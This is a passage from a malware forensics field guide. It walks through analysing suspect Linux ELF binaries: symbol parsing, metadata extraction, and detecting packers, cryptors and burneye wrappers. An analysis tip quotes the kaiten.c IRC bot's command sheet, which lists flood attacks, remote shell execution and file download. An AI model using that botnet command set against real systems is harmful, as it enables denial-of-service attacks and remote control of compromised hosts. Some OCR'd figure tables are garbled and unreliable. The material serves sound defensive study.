| 000000000000000000000000000000000000000 | 6        | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 43  |
| 000000000000000000000000000000000000000 | 6        | SECTION | а     |      | *ABS*         | shstrtab            |     |
| 000000000000000000000000000000000000000 | 8        | SECTION | a     |      | *ABS*         | .strtab             |     |
| 000000000000000000000000000000000000000 | 8        | SECTION | а     |      | *ABS*         | .symtab             |     |
| 000000000000000000000000000000000000000 | 8        | SECTION | n     |      | .comment      | .comment            | - 1 |
| 000000000000000000000000000000000000000 | 8        | SECTION | N     |      | .debug abbrev | .debug abbrev       | 1   |
| 999999999999999999999999999999999999999 | <u> </u> | CECTION |       |      | dahua aranana | debue erenang       |     |

FIGURE 5.31-Parsing a symbolic references in a suspect file with Object Viewer

<sup>&</sup>lt;sup>48</sup> For more information about Object Viewer, go to http://paulf.free.fr/objectviewer.html.

- Alternatives to Object Viewer include the Linux Active Disassembler,<sup>49</sup> or lida, as shown in Figure 5.32, and Micah Carrick's Gedit Symbol Browser Plugin,<sup>50</sup> which serves as a quick and convenient way to extract symbolic references from code within the Gnome text editor.
- After identifying and analyzing the symbolic information embedded in a suspect binary, continue the file profiling process by examining the file for metadata.

|                                                                                                    |                       | Symboli                         | 00 |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------------------------|----|
|                                                                                                    |                       | Address Ham                     |    |
|                                                                                                    |                       | 100000000 section .svmtab       |    |
|                                                                                                    |                       | 080480F4 section interp         |    |
| City Life Tools 1                                                                                               | ferre                 | 08048108 section .note.AB1-tag  |    |
| Der Der Toos                                                                                                    | Second I              | 08048128 section .hash          |    |
|                                                                                                    |                       | 080487F0 section .gnu.version   |    |
| \$                                                                                                    | String Dorta          | 08048864 section .gnu.version_r |    |
|                                                                                                    | 1014-00-00            | 08048894 section .sel.dyn       |    |
|                                                                                                    | examine               | 0804689C section .rel.plt       |    |
| 12                                                                                                    | 2002 C                | 08048A4C section ,init          |    |
| 8                                                                                                    | Symdacts              | 08048A64 section .pit           |    |
|                                                                                                    | lanchens              | 08048874 ato1                   |    |
|                                                                                                    | abets                 | 08046884 ntch1                  |    |
|                                                                                                    | W Symbols             | 03046A94 veprint:               |    |
| -                                                                                                    |                       | 0304DAA4 1901                   |    |
|                                                                                                    | ammenta               | 08048AB4 getpid                 |    |
|                                                                                                    |                       | 0804BAC4 BCEGUp                 |    |
|                                                                                                    | with Distassourcebing | 080464Fd close                  |    |
|                                                                                                    |                       | 030484td Fork                   |    |
|                                                                                                    | heaturantes           | 08048804 pelosa                 |    |
| -                                                                                                    |                       | 00040814 select                 |    |
|                                                                                                    |                       | 08046B24 boopy                  |    |
|                                                                                                    |                       | 08046834 errno location         |    |
|                                                                                                    |                       | 08048864 accept                 |    |
|                                                                                                    |                       | 08048054 popen                  |    |
|                                                                                                    |                       | 08048864 listen                 |    |
|                                                                                                    |                       | 08048B74 malloc                 |    |
|                                                                                                    |                       | 08048884 getppid                |    |
|                                                                                                    |                       | 08048894 sendto                 |    |
|                                                                                                    |                       | 080488A4 setsockopt             |    |
|                                                                                                    |                       | 08046084 waitpid                |    |
|                                                                                                    |                       | 08048BC4 time                   |    |
|                                                                                                    |                       | 08048BD4 fgets                  |    |
| The second second second second second second second second second second second second second second second se |                       | 03046BE4 strlen                 |    |
| Commente                                                                                                    |                       | 108040BF4 sleep                 |    |
|                                                                                                    |                       | 108048004 stincap               |    |
|                                                                                                    |                       | loso4sci4 thurc                 |    |

FIGURE 5.32-Viewing symbolic references in a suspect file with lida

# Analysis Tip

#### Leveraging Symbolic References in Your Investigation

As shown in Figure 5.31, by parsing the file names contained in the suspect binary's symbols we discover a reference to kaiten.c, which is the only anomalous file referenced in the symbolic information. With such a unique file name, it is always a good idea to conduct Internet research to see if there are further leads. In the instance of kaiten.c, we learn that the file is an IRC-based distributed DoS client, and a copy of the file is actually hosted on an information security Web site, as shown below:

Continued

<sup>&</sup>lt;sup>49</sup> For more information about the Linux Active Disassembler, go to http://lida.sourceforge.net/.

<sup>&</sup>lt;sup>50</sup> For more information about the Gedit Symbol Browser Plugin, go to http://www.micahcarrick. com/11-14-2007/gedit-symbol-browser-plugin.html. Notably, this plugin does not parse binary executable files, but rather source code.



We downloaded a copy of the code on our analysis machine for some probing. Luckily, the code conveniently comes with a command cheat sheet, which gives us great insight into the program's potential capabilities:

```
This is a IRC based distributed denial of service client. It connects to *
* the server specified below and accepts commands via the channel specified.
* The syntax is:
        !<nick> <command>
^{st} You send this message to the channel that is defined later in this code.
* Where <nick> is the nickname of the client (which can include wildcards)
* and the command is the command that should be sent. For example, if you
* want to tell all the clients with the nickname starting with N, to send you
* the help message, you type in the channel:
        !N* HELP
* That will send you a list of all the commands. You can also specify an
 astrick alone to make all client do a specific command:
        !* SH uname -a
There are a number of commands that can be sent to the client:

TSUNAMI <target> <secs> = A PUSH+ACK flooder

PAN <target> <port> <secs> = A SYN flooder

UDP <target> <port> <secs> = An UDP flooder

UNKNOWN <target> <secs> = An UDP flooder

NICK <nick> = Changes the nick of the client

Changes the nick of the client
                                      = Changes servers
        SERVER <server>
        GETSPOOFS
                                        = Gets the current spoofing
        SPOOFS <subnet>
                                         = Changes spoofing to a subnet
        DISABLE
                                        = Disables all packeting from this bot
        ENABLE
                                        = Enables all packeting from this bot
                                         = Kills the knight
        KILL
        GET <http address> <save as> = Downloads a file off the web
        VERSION
                                         = Requests version of knight
                                        = Kills all current packeting
        KILLALL
                                         = Displays this
        HELP
        IRC <command>
                                       = Sends this command to the server
        SH <command>
                                         = Executes a command
* Remember, all these commands must be prefixed by a ! and the nickname that
* you want the command to be sent to (can include wildcards). There are no
* spaces in between the ! and the nickname, and there are no spaces before
* the !
                                   - contem on efnet
```

#### Analysis Tip: Con't

#### Leveraging Symbolic References in Your Investigation

To confirm the similarity of the kaiten.c code to the malicious specimen examined in Figure 5.31 with the downloaded code, you could do numerous things, including decompile the hostile binary in an attempt to extract the source code, or compile kaiten.c and compare it with our malicious specimen in the binary executable format, including some of the techniques we have explained earlier, such as fuzzy hashing. Further, as a very cursory comparison, you could scan kaiten.c with an anti-virus utility and compare the signature against the signature of our malicious specimen. Although an anti-virus signature match certainly does not confirm that the two specimens are an identical match, it provides some insight as to the identity and possible origin of the hostile program.

#### EMBEDDED FILE METADATA

 $\square$  In addition to embedded strings and symbolic information, an executable file may contain valuable clues within its file metadata.

▶ The term *metadata* refers to information about data. In a forensic context, discussions pertaining to metadata typically center on information that can be extracted from document files, like those created with Microsoft Office applications. Metadata may reveal the author of a document, the number of revisions, and other private information about a file that normally would not be displayed.

- Metadata also resides in executable files, and often this data can provide valuable insight as to the origin, purpose, or functionality of the file.
- Metadata in the context of an executable file does not reveal technical information related to file content, but rather contains information about the origin, ownership, and history of the file. In executable files, metadata can be identified in a number of ways.
  - □ To create a binary executable file, a high-level programming language must be compiled into an object file, and in turn, be linked with any required libraries and additional object code.
  - □ From this process alone, numerous potential metadata footprints are left in the binary, including the high-level language in which the program was written, the type and version of the compiler and linker used to compile the code, and with respect to ELF executable files, potentially temporal context relating to when the executable was compiled.<sup>51</sup>

<sup>&</sup>lt;sup>51</sup> The compilation time of a Windows Portable Executable file is stored in the IMAGE\_FILE\_ HEADER structure of the file. Unfortunately, ELF files do not have a default functional equivalent file structure that expressly displays compilation time.

• In addition to these pieces of information, other file metadata that may be present in a suspect ELF program, including information relating to the following:

| Metadata Artifacts                                                      |                         |                            |  |  |  |
|-------------------------------------------------------------------------|-------------------------|----------------------------|--|--|--|
| Program author                                                          | Publisher               | Warnings                   |  |  |  |
| Program version                                                         | Author/creator          | MIME type                  |  |  |  |
| Operating system or platform<br>in which the executable was<br>compiled | CPU type                | CPU architecture           |  |  |  |
| Intended operating system and processor of the program                  | CPU bye order           | Object file type           |  |  |  |
| Console or GUI program                                                  | Contributor information | Character set              |  |  |  |
| Company or organization                                                 | Copyright information   | Spoken or written language |  |  |  |
| Disclaimers                                                             | License                 | Subject                    |  |  |  |
| Comments                                                                | Previous file name      | Hash values                |  |  |  |
| Creation date                                                           | Modified date           | Access date                |  |  |  |

- These metadata artifacts are references from various parts of the executable file structure. The goal of the metadata harvesting process is to extract historical and identifying clues before examining the actual executable file structure.
- Later in this chapter, as well as in Chapter 6, we will be taking a detailed look at the format and structure of the ELF file, and specifically where metadata artifacts reside within it.
- Most of the metadata artifacts listed above manifest in the strings embedded in the program; thus, the strings parsing tools discussed earlier in this chapter certainly can be used to discover them. However, for a more methodical and concise exploration of an unknown, suspect program, the tasks of examining the strings of the file and harvesting file metadata are better separated.
- To gather an overview of file metadata as a contextual baseline, scan a suspect file with exiftool.<sup>52</sup>
- As displayed in Figure 5.33, exiftool will provide the digital investigator with valuable file metadata artifacts, such as:
  - □ The target file type and size
  - Temporal context, to include file modification time and date
  - □ CPU byte order

<sup>&</sup>lt;sup>52</sup> For more information about exiftool, go to http://www.sno.phy.queensu.ca/~phil/exiftool/.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ exiftool imod
                              : 7.89
ExifTool Version Number
File Name
                               : imod
Directory
                               : 49 kB
File Size
File Modification Date/Time
File Type
                              : 2010:05:28 04:20:51-04:00
                              : ELF executable
MIME Type
                              : application/octet-stream
                              : 32 bit
CPU Architecture
CPU Byte Order
                               : Little endian
Object File Type
                               : Executable file
CPU Type
                               : i386
```



- **CPU** architecture
- □ CPU type
- □ MIME type
- The digital investigator can potentially gain additional context and mine a target file for metadata by running the utility extract against a suspect file.<sup>53</sup> extract is a powerful metadata harvesting tool that is a part of the libextractor library/project.<sup>54</sup>
- Both extract and the libextractor library are licensed under the GNU General Public License, the goal of which is to serve as a universal metadata extraction and analysis tool for multiple file formats.
- Currently libextractor can parse metadata in over 20 file formats, including HTML, PDF, PS, OLE2 (DOC, XLS, PPT), OpenOffice (sxw), StarOffice (sdw), DVI, MAN, FLAC, MP3 (ID3v1 and ID3v2), NSF (NES Sound Format), SID, OGG, WAV, EXIV2, JPEG, GIF, PNG, TIFF, DEB, RPM, TAR(.GZ), ZIP, ELF, FLV, REAL, RIFF (AVI), MPEG, QT, and ASF.
- To harvest information from the numerous files types, extract uses a plugin architecture with specific parser plugins for the numerous file formats. Further, the plugin architecture also makes it possible for users to integrate plugins for new formats.
- Similar to the file utility, upon querying a target file, extract verifies the header of the target file to classify the file type. Upon identifying the file format, the respective format-specific parser compares the file contents to a keyword library in an effort to mine file metadata.

<sup>&</sup>lt;sup>53</sup> For more information about extract, go to http://www.gnu.org/software/libextractor.

<sup>&</sup>lt;sup>54</sup> For more information about the libextractor project, go to http://www.gnu.org/software/ libextractor. Both extract and the libextractor library are licensed under the GNU General Public License.

- Libextractor gathers the metadata obtained from the plugin and supplies a paired listing of discovered metadata and its respective classification. In addition to the supported plugins, libextractor enables the user to author and integrate new file format plugins.
- Another helpful feature about extract is that it is not restricted to the English language, which is particularly useful for malware investigations, as the origin of a suspect program could be from anywhere in the world.
- To apply the language capabilities in extract, use the -B"LANG option, and choose from one of the supported language plugins, including Danish (da), German (de), English (en), Spanish (es), Italian (it), and Norwegian (no). The tools attempt to identify plaintext in a target file by matching strings in the target file against a language-specific dictionary.
- Examining a suspect ELF file with extract using the verbose (-v) option, the output in Figure 5.34 is obtained.
- Looking at the information gleaned from the suspect file in Figure 5.34, extract was able to identify and parse four metadata artifacts from the file, including: file dependencies, target architecture and processors, file identification, and mimetype. Additional information about the target binary is revealed in the output, including the probability that the program was written in the C program language, due to the file dependency libc.so.6, which is a reference to GLIBC.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ extract -V sysfile
Keywords for file sysfile:
dependency - libc.so.6
created for - i386
resource-type - Executable file
mimetype - application/x-executable
```

#### FIGURE 5.34-Parsing a suspect file for metadata

#### Investigative Consideration

- *A word of caution*: As with embedded strings, file metadata can be modified by an attacker. Time and date stamps, file version information, and other seemingly helpful metadata are often the target of alteration by attackers who are looking to thwart the efforts of researchers and investigators from tracking their attack. File metadata must be reviewed and considered in context with all of the digital and network-based evidence collected from the incident scene.
- Often, metadata items of interest are obfuscated by the attacker through packing or encrypting the file (discussed later in this chapter).

### **Other Tools to Consider** Meta-Extractor and Hachoir-Metadata Meta-Extractor

Metadata extraction is a burgeoning area of information security and forensic analysis. In addition to tools that can extract metadata from binary files, extracting metadata from document and image files during the course of forensic examination or network reconnaissance may yield valuable information in your investigations. The metadata extraction tool, "Meta-Extractor," was developed by the National Library of New Zealand to programmatically extract metadata from a range of file formats, including PDF documents, image files, sound files, and Microsoft office documents, among others. The tool was initially developed in 2003 and released as open source software in 2007. The project SourceForge page is http://meta-extractor.sourceforge.net/, and the current version can be downloaded from http://sourceforge.net/project/showfiles.php?group\_id=189407.

#### Hachoir-Metadata

Hachoir-Metadata is a binary file parser that is a part of the Hachoir project, and Harchoir-wx, a GUI front end for the Hachoir suite of tools.

For more information, go to: https://bitbucket.org/haypo/hachoir/wiki/Home.

Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter and on the companion Web site, http://www.malwarefieldguide.com/LinuxChapter5.html.

# FILE OBFUSCATION: PACKING AND ENCRYPTION IDENTIFICATION

 $\square$  Thus far this chapter has focused on methods of reviewing and analyzing data in and about a suspect file. All too often, malware "in the wild" presents itself as armored or obfuscated, primarily to circumvent network security protection mechanisms like anti-virus software and intrusion detection systems.

▶ Obfuscation is also used to protect the executable's innards from the prying eyes of virus researchers, malware analysts, and other information security professionals interested in reverse engineering and studying the code.

- Moreover, in today's underground hacker economy, file obfuscation is no longer used to just block the "good guys," but also to prevent other attackers from examining the code. Savvy and opportunistic cyber criminals can analyze the code, determine where the attacker is controlling his infected computers or storing valuable harvested information (like keylogger contents or credit card information), and then "hijack" those resources away to build their own botnet armies or enhance their own illicit profits from phishing, spamming, click fraud, or other forms of fraudulent online conduct.
- Given these "pitfalls," attackers use a variety of utilities to obscure and protect their file contents; it is not uncommon to see more than one layer, or a

combination, of file obfuscation applied to hostile code to ensure it remains undetectable.

• In the Linux environment the predominant file obfuscation mechanisms used by attackers to disguise their malware include packers, encryption (known in hacker circles as "*cryptors*") and wrappers, as graphically portrayed in Figure 5.35. Let us take a look at how these utilities work and how to spot them.



FIGURE 5.35-Obfuscating code

# **Packers**

▶ The terms *packer*, *compressor*, and *packing* are used in the information security and hacker communities alike to refer generally to file obfuscation programs.

- Packers are programs that allow the user to compress, and in some instances encrypt, the contents of an executable file.
- Packing programs work by compressing an original executable binary, and in turn, obfuscating its contents within the structure of a "new" executable file. The packing program writes a decompression algorithm stub, often at the end of the file, and modifies the executable file's entry point to the location of the stub.<sup>55</sup>
- Although packers compress the contents of executable files, and in turn, often make the packed file size smaller, the primary purpose of these programs is not to save disk space, unlike compressing and archiving utilities such as Zip, Rar, and Tar. Alternatively, the intended purpose is to hide or obscure the contents of the file to circumvent network security protection mechanisms, such as anti-virus and intrusion detection systems (IDSes).
- As illustrated in Figure 5.36, upon execution of the packed program, the decompression routine extracts the original binary executable into memory during runtime and then triggers its execution.

<sup>&</sup>lt;sup>55</sup> For a good discussion on file packing programs and obfuscation code analysis, see Lenny Zeltser's, SANS Forensics 610, *Reverse-Engineering Malware: Malware Analysis Tools and Techniques*, 2010.
Of the numerous packing programs available, the majority are for the Windows platform and PE files. Relatively few packing programs exist for ELF executable binary files, and attackers many times simply choose to strip the symbolic and debug information from the file as a means of hindering reverse-engineering of the code



FIGURE 5.36-Execution of a packed malware specimen

# Cryptors

► Executable file encryption programs or *encryptors*, better known by their colloquial "underground" names *cryptors* (or *crypters*) or *protectors*, serve the same purpose for attackers as packing programs. They are designed to conceal the contents of the executable program, render it undetectable by anti-virus and IDS, and resist any reverse-engineering or hijacking efforts.

- Unlike packing programs, cryptors accomplish this goal by applying an encryption algorithm upon an executable file, causing the target file's contents to be scrambled and undecipherable.
- Like file packers, cryptors write a stub containing a decryption routine to the encrypted target executable, thus causing the entry point in the original binary to be altered. Upon execution, the cryptor program runs the decryption routine and extracts the original executable dynamically at runtime, as shown in Figure 5.37.
- The encryption method used in the various available cryptors varies. Many use known algorithms such as AES, RSA, and Blowfish, whereas others use custom algorithms such as Shiva,<sup>56</sup> written by Neel Mehta and Shaun Clowes, and ELFcrypt, written by Gregory Panakkal, and cryptelf, written by SLACK0.<sup>57</sup>

<sup>&</sup>lt;sup>56</sup> For more information about Shiva, go to www.cansecwest.com/core03/shiva.ppt.

<sup>&</sup>lt;sup>57</sup> For more information about crptelf, go to http://packetstormsecurity.org/crypt/linux/cryptelf.c.



FIGURE 5.37-Execution of a cryptor protected executable file

## Wrappers

► File wrappers are programs that protect executable files by adding additional layers of obfuscation and encryption around the target file, essentially creating a new executable file.

- Wrappers are the functional equivalent of *binders* for Windows PE files, but have been bestowed a distinct title. Perhaps one of the most common ELF executable wrappers is Team Teso's *burneye*, a wrapping program that is intended to protect ELF binaries on the Intel x86 Linux operating system.
- Burneye supports a variety of options to wrap a binary executable with multiple encryption and obfuscation layers. In total, there are three layers of protection that can be used independently or collectively, as illustrated in Figure 5.38.
  - The first (outer) layer of protection offered by burneye, the *obfuscation* layer, is a simple cipher that scrambles the contents of the binary execut-



FIGURE 5.38-A binary wrapped in the three layer of burneye

able file. This layer is identified by the program's authors as the "simplest," as it primarily serves as a stymicing measure to hinder and cloud reverse-engineering efforts.

- The second layer is the *password layer*, allowing the user to encrypt the target binary with a custom password serving as the encryption key. This causes the contents of the file to be encrypted and unreadable by malware investigators, unless the specimen can be unlocked with the attacker's password.
- The last layer of protection offered by burneye, the *fingerprinting layer*, collects certain information pertaining to the characteristics of a particular host system, such as the CPU type, amount of RAM, and so forth, and then incorporates these as required criteria for execution. In particular, burneye attaches code to the wrapped binary executable such that the binary will only execute in an environment matching the criteria dictated in the fingerprinting layer. The purpose of this layer is strategic targeting and protection of the executable, ensuring that the wrapped program will execute on a system specifically targeted by the attacker, but not on random systems used by security and malware analyst and reverse engineers.
- Although burneye certainly poses challenges for analysis, a few security analysts have developed programs to counteract burneye's protection mechanisms. The most popular tool, *Burndump*, developed by Securiteam, is a loadable kernel module (LKM) that strips off the burneye protection from encrypted executables serving essentially as an "unwrapper."<sup>58</sup>
- To fully de-cloak a burneye-wrapped binary with Burndump, you must be able to execute the wrapped binary and have the password for the layer 2 encryption. Without the password, the tool will simply remove the file obfuscation and fingerprinting layers, which will still substantially assist in your investigation.
- Another tool developed by Securiteam that can be used in tandem with burndump, should you not have the attacker's layer 2 password, is *BurnInHell* (also known as "Burncrack"), which attacks the first two layers of burneye protection. BurnInHell can dump layer 1 protected binaries to disk for analysis, and also serves as a dictionary and brute-force cracking tool to identify the layer 2 password and unlock the armored binary.<sup>59</sup> If the tool successfully identifies the password, it dumps the password and extracts the unprotected binary for further analysis.

<sup>&</sup>lt;sup>58</sup> For more information about Burndump, go to http://www.securiteam.com/tools/5BP0H0U7PQ. html.

<sup>&</sup>lt;sup>59</sup> For more information about BurnInHell, go to http://www.securiteam.com/tools/6T00N0K5SY. html.

• Lastly, many digital investigators will use Fenris to attack a Burneyewrapped or otherwise obfuscated binary.<sup>60</sup> Fenris is a multipurpose tracer, stateful analyzer, and partial decompiler that allows the malware analyst to conduct a structural program trace and gain general information about a binary's internal constructions, execution path, and memory operations, among other things.

# Analysis Tip

#### No "Honor among Thieves"

Attackers' concerns of preventing third parties from reverse engineering and studying their code are not relegated to malware analysts and zealous network security professionals. Attackers do not want other attackers to gain access to their code either. Why? Because the current malware threat landscape has revealed the burgeoning trend that malware is primarily used by attackers for financial gain: spamming, click-fraud, phishing, adware installations, identity theft— and the list goes on. As a result, attackers to gain access to their armies of infected computers that are facilitating the crimes. Similarly, attackers do not want other attackers to create new malware, or modify pre-existing code to the effect of "jacking" or trumping an already infected and vulnerable machine. Many times during the analysis of a malicious executable, you will see references to other malicious code names. Often, these are the list of processes that are killed when infected by the code. Thus, when the new hostile executable infects a vulnerable system, it will kill and "oust" previous malicious specimens, in effect, hijacking control away from previous attackers.

# Identifying an Obfuscated File

# $\square$ To effectively deobfuscate a protected binary and analyze the unprotected code the digital investigator will need to first determine if a file is obfuscated.

▶ While file profiling an obfuscated ELF file, you will identify many factors that suggest the file is protected or armored in some manner.

- In this section, in order to exemplify the distinctions in tool output and file characteristics between unobfuscated and obfuscated ELF binary executable files, we obfuscated a suspect file, sysfile, with UPX, a common binary packing program, and renamed the file "packed\_sysfile" to clearly distinguish it for these examples.
- Next, we will go through some of the steps in the file profiling process so
  that you are aware of the differences and can recognize an obfuscated malware specimen when you obtain one in the course of your investigations or
  analysis. The basic theme you will see in this process is "no"—no readable
  strings, no visible file dependencies or shared libraries, and no visible program headers.

<sup>&</sup>lt;sup>60</sup> For more information about Fenris, go to http://lcamtuf.coredump.cx/fenris/.

- First, when you query the target file to identify the file type, you may encounter anomalous or erroneous file descriptors and corruption errors, due to certain headers and shared library references in the file being modified or hidden by the packing program.
- Running the file command against the suspect binary (Figure 5.39), the file is identified as being statically compiled, which we know from our earlier examination of the unobfuscated file that it is not (Figure 5.16). Further, the file utility identifies that the section header size is corrupted.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$file packed_sysfile
packed_sysfile: ELF 32-bit LSB executable, Intel 80386, version 1,
statically linked, corrupted section header size
```

 $\label{eq:FIGURE 5.39-Querying a suspect packed ELF executable file with the file command$ 

- Unlike the file profiling process of a PE file on a Windows system, the digital investigator cannot confirm his suspicions that a specimen file is packed by running a file packing detection and identification tool, such as PEiD, against the specimen. This is primarily due to the lack of packing detection tools available on the Linux platform.
- Currently all obfuscation detection tools only query PE files for the presence of packing and other obfuscation code, making them inutile against ELF specimens. However, few of these packing identification tools, such as pefile and packerid,<sup>61</sup> are written in python and are extensible—allowing the digital investigator to query obfuscated PE files on a Linux system without having to install Wine.<sup>62</sup>
- Thus, there is no *de facto* packing detection tool in the Linux environment. In some instances, anti-virus tools may identify a select number of packing signatures, but this is often only a limited number of signatures, and the detection is not often reliable.
- The lida<sup>63</sup> has a basic cryptoanalyzer module that can query a suspect binary for code that is a potential en-/decryption routine. Thus, the purpose of the cryptoanalyzer module is to find code blocks where the encryption or decryption algorithm is located, not to analyze the binary for potentially being encrypted, as shown in Figure 5.40. Unfortunately, the tool does not have a significant number of encryption algorithm signatures (at the time of this writing it could identify basic encryption algorithms such as ripemd160, md2, md4, md5, blowfish, cast, des, rc2, and sha), hence, it is not a dispositive determiner of the presence of encryption.

<sup>&</sup>lt;sup>61</sup> For more information about packerid.py, go to http://handlers.sans.org/jclausing/packerid.py.

<sup>&</sup>lt;sup>62</sup> For more information about Wine, go to http://www.winehq.org/.

<sup>&</sup>lt;sup>63</sup> For more information about lida, go to http://lida.sourceforge.net/.



FIGURE 5.40-Searching for encryption signatures with the lida cryptoanalyzer module

 Another consideration for examining suspect obfuscated executable files is the Crypto Implementations Analysis Toolkit (CIAT)—a suite of tools for the detection and analysis of encrypted byte sequences in files.<sup>64</sup> In addition to cryptographic algorithm identification tools (CryptoID and CryptoLocator ), the CIAT suite also comes with CryptoVisualizer, which displays the data contents of a target file in a graphical histogram, allowing the digital investigator to identify pattern or content anomalies, as shown in Figure 5.41. \$\$\$



FIGURE 5.41-Visualizing the contents of a packed ELF file specimen with CryptoVisualizer

<sup>&</sup>lt;sup>64</sup> For more information about CIAT, go to http://sourceforge.net/projects/ciat/.

### Investigative Consideration

• As a result of having limited obfuscation detection tools, the digital investigator will often have to confirm his suspicions that a file is packed by identifying certain indicators in the file profiling process. After querying the suspect binary with the file utility, probe the program for file dependencies in an effort to discover anomalous indicators, as shown in Figure 5.42.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ ldd packed_sysfile
    not a dynamic executable
```

FIGURE 5.42–Searching for file dependencies in an obfuscated binary file

• The query reveals that the file is not recognized as a dynamic executable, and thus, has no identifiable dependencies. Often, as a result of using a file packing program on a binary executable, file analysis utilities cannot identify runtime library dependencies, as only the statically linked extractor stub is visible. Similarly, meaningful metadata will likely not be extractable from the file—rather, simply basic file identification data, as displayed in Figure 5.43.

```
